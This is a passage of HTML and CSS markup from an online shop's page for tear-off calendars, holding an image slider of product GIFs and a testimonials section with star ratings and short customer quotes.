    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="See How Our Calendars Unfold"
  
>
  
  
  See How Our Calendars Unfold
  

  
</h2>

      </div>
    </div><div class="page-width">
    <splide-component
      data-type="slide"
      data-autoplay="false"
      data-autoplay-speed="5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="2"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="1"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:2;--columns-mobile:1;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=3840" alt="" srcset="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=375 375w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=550 550w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=750 750w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=1500 1500w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=1780 1780w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=2000 2000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=3000 3000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  100vw 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=3840" alt="" srcset="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=375 375w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=550 550w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=750 750w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=1500 1500w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=1780 1780w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=2000 2000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=3000 3000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  100vw 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=3840" alt="" srcset="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=375 375w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=550 550w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=750 750w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=1500 1500w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=1780 1780w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=2000 2000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=3000 3000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  100vw 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=3840" alt="" srcset="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=375 375w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=550 550w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=750 750w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=1500 1500w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=1780 1780w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=2000 2000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=3000 3000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  100vw 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="page-width mobile-full-page section-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f center
    
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Testimonials"
  
>
  
  
  Testimonials
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>An entire year of joy</h3><div class="rte"><p>Love it! I didn’t expect a calendar to be this fun. Tearing off each page feels super satisfying — the design slowly comes to life through the year.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Barb M.</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>So well made</h3><div class="rte"><p>You can tell it’s hand-assembled — the details are amazing. I’ve had friends ask where I got it!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Megan L.</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
